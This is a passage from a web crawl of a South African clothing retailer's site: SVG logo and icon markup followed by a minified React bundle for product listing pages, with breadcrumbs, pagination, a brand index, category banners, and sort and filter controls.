<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#363736"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#363736"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#363736"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#363736"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#363736"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/mobicrednew.svg
body_size: 2448
content:
<svg width="88" height="25" viewBox="0 0 62 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.424438" y="0.255371" width="60" height="12" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41861" transform="translate(0 -0.00164474) scale(0.00657895 0.033443)"/>
</pattern>
<image id="image0_1490_41861" width="152" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/pages-plp.js
body_size: 12714
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[31],{47493:(e,t,n)=>{n.d(t,{Z:()=>E});var a=n(87462),r=n(45987),l=n(67294),i=n(45697),o=n.n(i),s=n(73727),c=n(86896),d=n(33344),m=n(11739),u=n(68527),p=(n(39731),n(24728)),g=n(87742);const f=["categories","page"],h=e=>{let{categories:t,page:n}=e,i=(0,r.Z)(e,f);(0,c.Z)();const{site:o}=(0,g.Z)(),h=o.id,E=(0,d.mq)("Breadcrumb",{variant:h,page:n});return l.createElement(m.aG,(0,a.Z)({className:"sf-breadcrumb"},E.container,{separator:"OK"===h&&"pdp"===n||"LC"===h&&"pdp"===n?l.createElement(u.xv,E.icon,"-"):l.createElement(u.xv,E.icon,"/")},i,{sx:E.linkSx}),t.map(((e,n)=>l.createElement(m.gN,(0,a.Z)({key:e.id,"data-testid":"sf-crumb-item"},E.item,{isCurrentPage:n===t.length-1}),l.createElement(m.At,(0,a.Z)({as:s.Link,to:(0,p.Fy)(e)},E.link),e.name)))))};h.displayName="Breadcrumb",h.propTypes={categories:o().array,page:o().string};const E=h},2255:(e,t,n)=>{n.d(t,{Z:()=>y});var a=n(87462),r=n(45987),l=n(67294),i=n(45697),o=n.n(i),s=n(86896),c=n(16550),d=n(73727),m=n(87742),u=n(33344),p=n(68527),g=n(15193),f=n(11391),h=n(39731);const E=["urls","currentURL","onPageChange"],x="undefined"==typeof window,v=e=>{const t=(0,s.Z)(),n=(0,u.mq)("Pagination"),i=(0,c.k6)(),{urls:o,currentURL:v,onPageChange:y}=e,C=(0,r.Z)(e,E),{site:b}=(0,m.Z)(),S=o.indexOf(v)>0?o.indexOf(v):0,_=o[S-1],L=o[S+1];return l.createElement(p.kC,(0,a.Z)({"data-testid":"sf-pagination",className:"sf-pagination"},n.container,C),l.createElement(g.zx,{as:x?p.rU:d.Link,onClick:()=>{y&&y()},href:_||v,to:_||v,"aria-label":"Previous Page",isDisabled:!_,variant:"primary",site:b.id},l.createElement(h.wy,null),l.createElement(p.xv,null,t.formatMessage({id:"pagination.link.prev",defaultMessage:[{type:0,value:"Prev"}]}))),l.createElement(p.kC,{paddingLeft:4,paddingRight:4},l.createElement(f.Ph,{id:"pagination",onChange:e=>{y&&y(),i.push(e.target.value)},value:v,height:11,"aria-label":"Page"},o.map(((e,t)=>l.createElement("option",{key:t,value:e},t+1)))),l.createElement(p.xv,n.text,t.formatMessage({id:"pagination.field.num_of_pages",defaultMessage:[{type:0,value:"of "},{type:1,value:"numOfPages"}]},{numOfPages:o.length}))),l.createElement(g.zx,{as:x?p.rU:d.Link,onClick:()=>{y&&y()},href:L||v,to:L||v,"aria-label":"Next Page",isDisabled:!L,variant:"primary",site:b.id},l.createElement(p.xv,null,t.formatMessage({id:"pagination.link.next",defaultMessage:[{type:0,value:"Next"}]})),l.createElement(h.XC,null)))};v.displayName="Pagination",v.propTypes={urls:o().array.isRequired,currentURL:o().string};const y=v},19163:(e,t,n)=>{n.r(t),n.d(t,{default:()=>xe});var a=n(87462),r=n(15861),l=n(67294),i=n(20472),o=n(45697),s=n.n(o),c=n(64593),d=n(83832),m=n(88871),u=n(5748),p=n(16550),g=n(86896),f=n(87742),h=n(16933),E=n(56554),x=n(86612),v=n(67736),y=n(93269),C=n(4813),b=n(22866),S=n(93162),_=n(22511),L=n(24728),k=n(33344),w=n(68527),T=n(11391),I=n(47335);const P=()=>{const{site:e}=(0,f.Z)(),t=e.id,n=(0,k.jC)("BrandList",{variant:t}),{root:r,itemsKey:i}=(0,_.L)(),o=(0,h.Z)(),[s,c]=l.useState([]),[d,m]=l.useState([]),[u,p]=l.useState("0-9"),g=Array.from(Array(26)).map(((e,t)=>t+65)).map((e=>String.fromCharCode(e)));(0,l.useEffect)((()=>{let e=[];null==r||r[i].forEach((t=>{"brands"===t.id&&t.categories.forEach((t=>{e.push(t)}))})),c(e.sort((function(e,t){const n=e.name.toUpperCase(),a=t.name.toUpperCase();return n<a?-1:n>a?1:0})));let t=e.filter((e=>x(e.name.charAt(0))));m(t.sort((function(e,t){const n=e.name.toUpperCase(),a=t.name.toUpperCase();return n>a?-1:n<a?1:0})))}),[]);const E=e=>{window.scrollTo({top:document.getElementById(e).offsetTop,behavior:"smooth"})},x=e=>"string"==typeof e&&""!==e.trim()&&!isNaN(e);return l.createElement(w.xu,n.container,l.createElement(w.X6,(0,a.Z)({as:"h2",fontSize:"2xl"},n.heading),"Our Top Brands"),l.createElement(w.X6,(0,a.Z)({as:"h4",fontSize:"2xl"},n.title),"All our brands"),l.createElement(I.sw,null,l.createElement(w.kC,n.flexLinks,l.createElement(w.xv,(0,a.Z)({},n.letter,{onClick:()=>{E("letter-0-9")}}),"0-9"),g.map(((e,t)=>l.createElement(w.xv,(0,a.Z)({onClick:()=>{E(`letter-${e}`)}},n.letter,{key:t}),e.toLowerCase()))))),l.createElement(I.J1,null,l.createElement(w.xv,{textAlign:"center"},"Select a number or letter to find your brand"),l.createElement(T.Ph,{paddingY:2,onChange:e=>{var t;p(e.target.value),t=`letter-${e.target.value}`,window.scrollTo({top:document.getElementById(t).offsetTop-document.querySelector("[data-el=Header-container]").offsetHeight,behavior:"smooth"})},value:u},g.map((e=>l.createElement("option",{key:`${e}`,value:e},e))))),l.createElement(w.xu,null,l.createElement(w.xu,(0,a.Z)({},n.brandRow,{id:"letter-0-9"}),l.createElement(w.xu,n.brandLetter,"0-9"),l.createElement(w.xu,n.brandItems,d.map(((e,t)=>l.createElement(w.rU,(0,a.Z)({},n.brandItem,{onClickCapture:()=>{o((0,L.Fy)(e))},href:(0,L.Fy)(e),key:t}),e.name))))),g.map(((e,t)=>{let r=s.filter((t=>t.name.charAt(0).toLowerCase()===e.toLowerCase()));return l.createElement(w.xu,(0,a.Z)({},n.brandRow,{key:t,id:`letter-${e}`}),l.createElement(w.xu,n.brandLetter,e),l.createElement(w.xu,(0,a.Z)({},n.brandItems,{css:`\n                                @media(min-width: 768px) {\n                                    column-count: ${Math.ceil(r.length/5)};\n                                    column-gap: 20px;\n                                    column-width: 200px; \n                                }\n                                @media(min-width: 1030px) {\n                                    column-count: ${Math.ceil(r.length/4)};\n                                    column-gap: 20px;\n                                    column-width: 200px; \n                                }\n                                `}),r.map(((e,t)=>l.createElement(w.rU,(0,a.Z)({},n.brandItem,{onClickCapture:()=>{o((0,L.Fy)(e))},href:(0,L.Fy)(e),key:t}),e.name)))))}))))};var A=n(54107),Z=n(47493),z=n(82736);const F=e=>{const{category:t,products:n,isSearch:i,searchQuery:o,loading:s}=e,c=(0,E.ST)(),d=(0,b.Z)(),m=(0,z.Z)(),{site:g,buildUrl:h}=((0,p.TH)(),(0,f.Z)()),x=g.id,v=(0,k.jC)("PageHeader",{variant:x}),[y,C]=(0,l.useState)(null),[S,_]=(0,l.useState)(null);(0,l.useEffect)((()=>(!u.sk&&m.isInitialized&&!i&&t&&null!=t&&t.id&&(s||L()),()=>{C(null)})),[u.sk,m.isInitialized,t]);const L=function(){var e=(0,r.Z)((function*(){const e=yield d.categoryPLPTop(null==t?void 0:t.id);e?(C(e),T(e)):C(null)}));return function(){return e.apply(this,arguments)}}(),T=function(){var e=(0,r.Z)((function*(e){const t=(new DOMParser).parseFromString(e,"text/html");let n={mobileImage:null,desktopImage:null};t.querySelector(".d-none.d-md-block img")&&(n.desktopImage=t.querySelector(".d-none.d-md-block img").dataset.src),t.querySelector(".d-block.d-md-none img")&&(n.mobileImage=t.querySelector(".d-block.d-md-none img").dataset.src),_(n),e.includes("data-scripts")&&I(e)}));return function(t){return e.apply(this,arguments)}}(),I=e=>{const t=(new DOMParser).parseFromString(e,"text/html"),n=t.querySelectorAll("script");n&&n.length>0&&n.forEach((e=>{if(!e.hasAttribute("src")){var n,a;const r=null===(n=t.querySelector('div[data-scripts="true"]'))||void 0===n?void 0:n.id,l=document.createElement("script");l.setAttribute("type","text/javascript"),l.setAttribute("id",`script-${r}`),l.setAttribute("defer",!0),l.text=e.text,null===(a=document.getElementById(`script-${r}`))||void 0===a||a.remove(),document.body.appendChild(l)}}))};return l.createElement(w.xu,{width:"100%"},l.createElement(w.Kq,{display:{base:"flex"},direction:"column",justify:"flex-start",align:"flex-start",spacing:4},!i&&!(null!=t&&t.isError)&&l.createElement(l.Fragment,null,s&&l.createElement(w.xu,{maxWidth:"container.xxxl",padding:3,mx:{base:"auto",lg:"auto"},style:{width:"100%",margin:"auto",paddingLeft:"16px",paddingRight:"16px"}},l.createElement(A.Od,{width:32,height:4,marginBottom:0})),!s&&(null==t?void 0:t.parentCategoryTree)&&l.createElement(w.xu,(0,a.Z)({padding:3},v.container),l.createElement(Z.Z,{categories:null==t?void 0:t.parentCategoryTree})),null!=t&&t.c_composableFullWidthSlot?l.createElement(l.Fragment,null,s&&l.createElement(w.xu,{maxWidth:"container.xxxl",mx:{base:"auto",lg:"auto"},style:{width:"100%",margin:"auto",paddingLeft:"16px",paddingRight:"16px"}},l.createElement(A.Od,{width:"100%",height:20,marginBottom:4})),!s&&y&&l.createElement(w.xu,(0,a.Z)({"data-selenium-id":"plp-hero-banner"},v.categoryBannerFull,{dangerouslySetInnerHTML:{__html:y}}))):l.createElement(w.xu,(0,a.Z)({},v.container,{mx:"auto !important"}),S&&null!==S.desktopImage&&l.createElement(w.kC,v.categoryBanner,l.createElement(w.xu,{display:{base:"none",md:"block"},width:"100%"},l.createElement("img",{width:"100%",height:"auto",src:"https://"+c._config.sfraHost+S.desktopImage}))),l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,(0,a.Z)({},v.heading,{"data-selenium-id":"plp-page-header"}),!s&&l.createElement(w.X6,(0,a.Z)({as:"h1"},v.title,{textTransform:"uppercase",size:"xl",textAlign:"center",marginRight:2}),null!=t&&t.description?l.createElement(l.Fragment,null,`${null==t?void 0:t.description}`):l.createElement(l.Fragment,null,`${(null==t?void 0:t.name)||""}`)),s&&l.createElement(l.Fragment,null,l.createElement(A.Od,{isLoaded:!s,marginBottom:4,height:8,alignSelf:"center",width:48}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"33%"}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"25%"}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"20%"})),!s&&y&&""!==y&&l.createElement(w.xu,(0,a.Z)({},v.description,{sx:{p:{textAlign:"LC"===x?"left":"center",fontSize:["CUM","PT"].includes(x)?"16px":"14px"},a:{textAlign:"LC"===x?"left":"center",fontSize:["PT"].includes(x)?"14px":"12px"},"strong a":{fontSize:["CUM","PT"].includes(x)?"16px":"14px"},"p:not(:last-of-type)":{textAlign:"LC"===x?"left":"center",marginBottom:"24px"},ul:{marginY:"24px",textAlign:"LC"===x?"left":"center",listStyleType:"none",display:"flex",flexDirection:"row",flexWrap:"wrap",justifyContent:"LC"===x?"flex-start":"center"},"li + li:before":{content:'"-"',paddingX:"6px"},"li a":{fontSize:["PT"].includes(x)?"14px":"12px",textAlign:"LC"===x?"left":"center",fontWeight:"700",textDecoration:"underline"}},dangerouslySetInnerHTML:{__html:y}})))),S&&null!==S.mobileImage&&l.createElement(w.kC,v.categoryBanner,l.createElement(w.xu,{display:{base:"block",md:"none"},width:"100%"},l.createElement("img",{width:"100%",height:"auto",src:"https://"+c._config.sfraHost+S.mobileImage}))))),i&&l.createElement(l.Fragment,null,s&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,(0,a.Z)({},v.heading,{"data-selenium-id":"plp-page-header"}),l.createElement(l.Fragment,null,l.createElement(A.Od,{isLoaded:!s,marginBottom:4,height:8,alignSelf:"center",width:"40%"})))),!s&&(null==n?void 0:n.total)>0&&l.createElement(w.kC,(0,a.Z)({align:"left"},v.container,{my:4,"data-selenium-id":"search-results-page-header"}),!s&&i&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.heading,l.createElement(w.X6,(0,a.Z)({as:"h1"},v.title,{textTransform:"uppercase",size:"xl",textAlign:"center",marginRight:2}),null==n?void 0:n.total,' Results for "',o,'"')))),!s&&0===(null==n?void 0:n.total)&&l.createElement(w.kC,(0,a.Z)({align:"left"},v.container,{my:4}),!s&&i&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.headingNoResults,l.createElement(w.xv,(0,a.Z)({},v.titleNoResults,{textAlign:"center",marginRight:2}),"Sorry, we couldn't find any matching results for \"",o,'"'))))),!i&&!s&&0===(null==n?void 0:n.total)&&l.createElement(l.Fragment,null,l.createElement(w.kC,(0,a.Z)({align:"left"},v.container),l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.headingNoResults,l.createElement(w.xv,(0,a.Z)({},v.titleNoResults,{textAlign:"center",marginRight:2}),"Sorry, we couldn't find any matching results")))))))};var R=n(39731),O=n(17502),B=n(15193),U=n(9680),M=n(59876),j=n(65155);const $=e=>{const{isOpen:t,onClose:n,onSortChange:r,products:i,refinements:o}=e,{site:s}=(0,f.Z)(),c=s.id,d=(0,k.jC)("ProductList",{variant:c}),[m,{stringify:u}]=(0,j.lr)(),[p,g]=(0,l.useState)(null);return(0,l.useEffect)((()=>{g(m.sort)}),[o.sort]),l.createElement(O.dy,{isOpen:t,onClose:n,motionPreset:"slideInBottom",scrollBehavior:"inside"},l.createElement(O.P1,null),l.createElement(O.sc,{marginTop:0,maxWidth:{base:"92%",sm:"sm",md:"500px"}},l.createElement(O.OX,{display:"flex",alignItems:"center",paddingY:{base:"21px",md:"29px"},paddingX:{base:"16px",md:"40px"},boxShadow:"none"},l.createElement(w.X6,d.drawerHeading,"Sort By"),l.createElement(B.hU,(0,a.Z)({},d.drawerCloseIcon,{onClick:n,icon:l.createElement(M.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),l.createElement(O.Ng,{"data-selenium-id":"plp-sort-options",paddingTop:"0 !important",paddingBottom:{base:"24px",md:"32px"},paddingX:{base:"16px",md:"40px"}},i.sortingOptions.map(((e,t)=>l.createElement(w.xu,{key:t,paddingY:"8px"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:c,value:e.id,onChange:()=>{g(e.id)},isChecked:p===e.id},l.createElement(w.xv,{fontSize:"sm"},e.label)))))),l.createElement(O.ze,{paddingY:{base:4,md:8},paddingX:{base:4,md:10}},l.createElement(B.zx,{"data-selenium-id":"plp-sort-submit",variant:"primary",site:s.id,fontSize:"CUM"==s.id?"14px":"16px",width:"full",minHeight:"LC"==s.id?"56px":"52px",size:"lg",onClick:()=>{r(p),n()}},"Sort Results"))))};var H=n(23279),N=n.n(H),q=n(94090);const V=e=>{var t;const{products:n,refinements:r,onFilterChange:i}=e,{site:o}=(0,f.Z)(),s=o.id,c=(0,k.jC)("ProductList",{variant:s}),[d,u]=(null==n||null===(t=n.refinements)||void 0===t||t.find((e=>"price"===e.attributeId)),(0,l.useState)([])),p={cgid:"Category",price:"Price",brand:"Brand",c_size:"Size",c_color:"Colour","c_group-gender":"Gender",c_turntoAverageRating:"Rating"};return(0,l.useEffect)((()=>{let e=[];null!=n&&n.selectedRefinements&&Object.keys(null==n?void 0:n.selectedRefinements).length>0&&Object.keys(n.selectedRefinements).map(((t,a)=>{const r=n.selectedRefinements[t].split("|");null==r||r.forEach((n=>{const a={uiLabel:n,value:t,apiLabel:n};"htype"!==a.value&&"cgid"!==a.value&&e.push(a)}))})),u(e)}),[n]),l.createElement(w.Eq,{direction:"row",display:"flex",flexWrap:"wrap",align:"center","data-testid":"sf-selected-refinements"},d&&d.map(((e,t)=>l.createElement(l.Fragment,{key:t},!["orderable_only"].includes(e.value)&&l.createElement(w.Uc,null,l.createElement(w.xu,{marginLeft:0,marginRight:1},l.createElement(B.zx,(0,a.Z)({},c.refinementBarPill,{iconSpacing:2,rightIcon:l.createElement(R.Tw,{color:"#101111",boxSize:4,mr:"-7px",mb:"-6px",mx:"0.1px"}),onClick:()=>{(e=>{let t=r;["c_color","brand","c_group-gender","c_size"].includes(e.value)&&(Array.isArray(t.refine[e.value])?t.refine[e.value]=t.refine[e.value].filter((t=>t!==e.apiLabel)):delete t.refine[e.value]),["price","c_turntoAverageRating"].includes(e.value)&&delete t.refine[e.value],i(t)})(e)}}),"c_color"===e.value&&l.createElement(w.xu,{marginRight:2,height:"15px",width:"15px",borderRadius:"15px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundColor:"assorted"!==e.uiLabel.toLowerCase()&&"none"!==e.uiLabel.toLowerCase()&&S.Mn[e.uiLabel.toLowerCase()],backgroundImage:("assorted"===e.uiLabel.toLowerCase()||"none"===e.uiLabel.toLowerCase())&&`url(${(0,m.Vh)(S.Mn[e.uiLabel.toLowerCase()])})`}),l.createElement(w.xu,{style:{display:"flex",alignItems:"center",textTransform:["c_color","c_group-gender"].includes(e.value)?"capitalize":"none"}},["price","c_size","c_turntoAverageRating","c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,p[e.value],": "),!["c_size","price","c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,e.uiLabel),["c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,S.nT[e.uiLabel]),["price"].includes(e.value)&&l.createElement(l.Fragment,null,((e,t)=>{var a;let r=null==n||null===(a=n.refinements)||void 0===a?void 0:a.find((t=>t.attributeId===e));if(r){let e=r.values.find((e=>e.value===t));if(e)return e.label}return t})(e.value,e.uiLabel)),["c_size"].includes(e.value)&&l.createElement(l.Fragment,null,e.uiLabel.toUpperCase()),["c_turntoAverageRating"].includes(e.value)&&l.createElement(l.Fragment,null,l.createElement(R.r7,{boxSize:3,mx:0,mb:"1px"}))))))))))};var Y=n(68133),D=n(4612);const G=({filter:e,handleSearchResults:t,siteId:n})=>{const i=(0,g.Z)(),o=(0,l.useRef)(),s=(0,k.jC)("SearchRefinements",{variant:n}),c=N()((n=>{var a;const r=[];null===(a=e.values)||void 0===a||a.filter((e=>e.hitCount>0)).map((e=>{e.value.toLowerCase().includes(n.toLowerCase().trim())&&r.push(e.value)})),t(n,r)}),300),d=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;c(t)}));return function(t){return e.apply(this,arguments)}}();return l.createElement(w.kC,s.refinementSearchHeader,l.createElement(D.BZ,{width:{base:"100%"},backgroundColor:"white",paddingBottom:"16px"},l.createElement(D.Z8,{pointerEvents:"none",minHeight:"LC"===n?"50px":11},l.createElement(R.W1,{width:"16px",height:"16px",marginLeft:"4px"})),l.createElement(D.II,(0,a.Z)({autoComplete:"off",id:"search-input",onChange:e=>d(e)},s.refinementSearchInput,{placeholder:"PT"===n?i.formatMessage({id:"product_list.drawer.field.placeholder.search",defaultMessage:[{type:0,value:"Search"}]}):i.formatMessage({id:"product_list.drawer.field.placeholder.search_brands",defaultMessage:[{type:0,value:"Search brands"}]}),type:"search",ref:o,variant:"filled"}))))};G.propTypes={filters:s().array,handleSearchResults:s().func,siteId:s().string};const X=G,W=e=>{const{refinement:t,selectedValues:n,onFilterChange:a}=e,{site:r,buildUrl:i}=(0,f.Z)(),o=r.id,[s,c]=((0,k.jC)("PageHeader",{variant:o}),(0,l.useState)(("string"==typeof n?[n]:n)??[])),[d,m]=(0,l.useState)(""),[u,p]=(0,l.useState)([]),[g,h]=(0,l.useState)(!1),E=e=>{h(!0),s.includes(e)?c(s.filter((t=>t!==e))):c([...s,e])};return(0,l.useEffect)((()=>{g&&a(t.attributeId,s,!0)}),[s]),(0,l.useEffect)((()=>{JSON.stringify(s)!==JSON.stringify(n)&&c(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(l.Fragment,null,"brand"===t.attributeId&&"OK"!=o&&l.createElement(X,{filter:t,handleSearchResults:(e,t)=>{m(e),p(t)},siteId:o}),l.createElement(w.xu,{width:"100%"},t&&t.values&&t.values.length>0&&t.values.map(((e,n)=>d.length>=1&&0==u.length?0===n&&l.createElement(w.kC,{alignItems:"center",justifyContent:"center"},l.createElement(R.W1,{boxSize:"6",marginRight:2}),l.createElement(w.xu,{as:"span",fontFamily:`${o}.primary`,fontWeight:"semibold"},"No results found")):d.length>=1&&u.length>0?u.includes(e.value)&&l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(Y.XZ,{size:"lg",spacing:"10px",variant:o,isChecked:s.includes(e.value),onChange:()=>{E(e.value)}},l.createElement(w.xv,{fontSize:"sm"},"c_group-gender"===t.attributeId?S.nT[e.label]:e.label," (",e.hitCount,")"))):l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(Y.XZ,{size:"lg",spacing:"10px",variant:o,isChecked:s.includes(e.value),onChange:()=>{E(e.value)}},l.createElement(w.xv,{fontSize:"sm"},"c_group-gender"===t.attributeId?S.nT[e.label]:e.label," (",e.hitCount,")")))))))},K=e=>{const{refinement:t,selectedValues:n,onFilterChange:a}=e,{site:r,buildUrl:i}=(0,f.Z)(),o=r.id,[s,c]=((0,k.jC)("PageHeader",{variant:o}),(0,l.useState)(null)),[d,m]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{JSON.stringify(s)!==JSON.stringify(n)&&c(n??null)}),[n]),(0,l.useEffect)((()=>{d&&a(t.attributeId,s,d)}),[s]),l.createElement(w.xu,{width:"100%"},t&&t.values&&t.values.length>0&&t.values.map(((e,n)=>l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Ee,{value:s??!1},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:o,onChange:()=>{var t;t=e.value,m(!0),c(t)},isChecked:s===e.value},l.createElement(w.xv,{fontSize:"sm",display:"flex",alignItems:"center"},e.label,"c_turntoAverageRating"===t.attributeId&&l.createElement(R.r7,{boxSize:4,mx:1,mb:"1px"}),"brand"===t.attributeId&&l.createElement(l.Fragment,null,"(",e.hitCount,")"))))))))},J=e=>{const{refinement:t,selectedValues:n,onFilterChange:r}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("SwatchGroup",{variant:"circle",disabled:!1}),[d,u]=(0,l.useState)(("string"==typeof n?[n]:n)??[]),[p,g]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{p&&r(t.attributeId,d,p)}),[d]),(0,l.useEffect)((()=>{JSON.stringify(d)!==JSON.stringify(n)&&u(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(w.kC,{alignItems:"center",flexWrap:"wrap",rowGap:4,columnGap:"1px"},t&&t.values&&t.values.length>0&&t.values.map(((e,t)=>{const n=d.includes(e.label);return e.presentationId&&l.createElement(w.xu,{key:t},l.createElement(w.Ug,{onClick:()=>{return t=e.label,g(!0),void(d.includes(t)?u(d.filter((e=>e!==t))):u([...d,t]));var t},cursor:"pointer"},l.createElement(B.zx,{paddingY:"7px",paddingX:2,height:"auto",minWidth:"82px",minHeight:"35px",backgroundColor:n?"OK"===s?"#F7F7F7":"PT"===s?"transparent":"#F6F6F7":"transparent",borderColor:n&&"PT"===s?"#E3E3E3":"transparent","aria-checked":n,variant:"outline",marginRight:0,justifyContent:"flex-start"},l.createElement(w.M5,(0,a.Z)({},c.swatchButton,{width:{base:"18px",md:"19px"},height:{base:"18px",md:"19px"},minWidth:{base:"18px",md:"19px"},marginRight:"8px",border:"white"===e.label.toLowerCase()&&"1px solid #E1E3E4"}),l.createElement(w.xu,{marginRight:0,height:"100%",width:"100%",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundColor:"assorted"!==e.presentationId.toLowerCase()&&"none"!==e.presentationId.toLowerCase()&&S.Mn[e.presentationId.toLowerCase()],backgroundImage:("assorted"===e.presentationId.toLowerCase()||"none"===e.presentationId.toLowerCase())&&`url(${(0,m.Vh)(S.Mn[e.presentationId.toLowerCase()])})`})),l.createElement(w.xv,{display:"flex",alignItems:"center",color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F",fontFamily:`${s}.primary`,fontSize:"xs",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6",textTransform:"capitalize",marginBottom:"1px"},`${e.label}`))))})))};var Q=n(92684);const ee=e=>{const{refinement:t,selectedValues:n,onFilterChange:r}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("SizeRefinements",{variant:s}),d=(0,Q.Sx)({base:"71.75px",md:"77.6px"}),[m,u]=(0,l.useState)(("string"==typeof n?[n]:n)??[]),[p,g]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{r(t.attributeId,m,p)}),[m]),(0,l.useEffect)((()=>{JSON.stringify(m)!==JSON.stringify(n)&&u(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(l.Fragment,null,l.createElement(w.MI,{templateColumns:`repeat(auto-fit, ${d})`,spacing:"8px"},Array.isArray(m)&&t&&t.values&&t.values.length>0&&t.values.map(((e,t)=>{const n=m.includes(e.value),r=n?c.sizeButtonSelected:c.sizeButton;return l.createElement(B.zx,(0,a.Z)({key:t},r,{variant:"outline",onClick:()=>{var t;t=e.value,g(!0),m.includes(t)?u(m.filter((e=>e!==t))):u([...m,t])},"aria-checked":n,marginBottom:0,marginRight:0}),l.createElement(w.xu,c.sizeButtonLabel,e.label))}))))},te=e=>{const{selected:t,onFilterChange:n,isSearch:a}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("PageHeader",{variant:s}),{root:d,itemsKey:m}=(0,_.L)(),[p,g]=(0,l.useState)(!0),[h,E]=(0,l.useState)(null),[x,v]=(0,l.useState)([]),[y,C]=(0,l.useState)([]),[b,S]=(0,l.useState)(null),[L,T]=(0,l.useState)(0),[I,P]=(0,l.useState)(null),[A,Z]=(0,l.useState)([]);(0,l.useEffect)((0,r.Z)((function*(){if(!u.sk){const e=yield z();v(e[0]),C(e[1]),E(t),g(!1)}})),[null==d?void 0:d[m]]),(0,l.useEffect)((()=>{"ALL_VALUES"!==h&&null!=h?(B(h),M(h),O(h),n("cgid",h,!p)):S(null)}),[h]);const z=()=>{let e=[],t=[];return null==d||d[m].forEach((n=>{Object.hasOwn(n,"c_hiddenInPLPFilter")&&n.c_hiddenInPLPFilter||e.push(F(n,t))})),[e,t]},F=(e,t)=>{let n={id:e.id,name:e.name,parentCategoryId:e.parentCategoryId,parentCategoryTree:e.parentCategoryTree,level:e.parentCategoryTree.length,categories:[]};return e.categories&&e.categories.length>0&&e.categories.forEach((e=>{Object.hasOwn(e,"c_hiddenInPLPFilter")&&e.c_hiddenInPLPFilter||n.categories.push(F(e,t))})),t.push(n),n},O=e=>{let t=y.filter((t=>e===t.id));t&&t.length>0&&(S(t[0]),t[0].categories.length>0?T(t[0].level):T(t[0].level-1))},B=e=>{let t=y.filter((t=>e===t.id));if(t&&t.length>0){let e=y.filter((e=>t[0].parentCategoryId===e.id));P(e&&e.length>0?e[0]:null)}else P(null)},M=e=>{let t=y.filter((t=>e===t.id));Z(t&&t.length>0&&t[0].categories.length>0?t[0].categories:[])};return l.createElement(w.xu,{width:"100%"},0===L&&a&&l.createElement(U.Ee,{onChange:e=>{E(e)},value:h},l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:!h||"ALL_VALUES"===h,value:"ALL_VALUES",onClick:()=>{"ALL_VALUES"===(null==b?void 0:b.id)&&E("ALL_VALUES")}},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal",onClick:()=>{"ALL_VALUES"===(null==b?void 0:b.id)&&E("ALL_VALUES")}},"All Categories")))),0===L&&x&&l.createElement(l.Fragment,null,l.createElement(U.Ee,{onChange:e=>{E(e)},value:null==b?void 